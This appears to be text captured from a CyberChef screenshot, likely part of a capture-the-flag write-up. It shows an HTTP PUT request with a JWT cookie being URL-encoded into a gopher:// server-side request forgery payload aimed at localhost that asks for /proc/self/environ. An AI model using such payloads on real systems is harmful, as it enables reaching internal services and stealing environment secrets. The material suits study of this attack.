 Recipe
URL Encode
Encode all special chars
Find / Replace
Find
^
REGEX
Replace
gopher://localhost:8000/_
Global match
Case insensitive
Multiline matching
Dot matches all
Input
PUT /favorite HTTP/1.1
Host: localhost:8000
Content-Type: text/plain
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.tgAEnWZJGTa1_HIBlUQj8nzRs2M9aso
WZ-JYAQuV0N0
Content-Length: 18
/proc/self/environ
ABC 229 7
Raw Bytes
CRLF
Output
gopher://localhost:8000/_PUT%20%2Ffavorite%20HTTP%2F1%2E1%0D%0AHost%3A%20localhost%3A8000%0D%0A
Content%2DType%3A%20text%2Fplain%0D%0ACookie%3A%20token%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9%
2EeyJ1c2VyIjoiUGFwYSJ9%2EtgAEnWZJGTa1%5FHIBlUQj8nzRs2M9asoWZ%2DJYAQuV0N0%0D%0AContent%2DLength%
3A%2018%0D%0A%0D%0A%2Fproc%2Fself%2Fenviron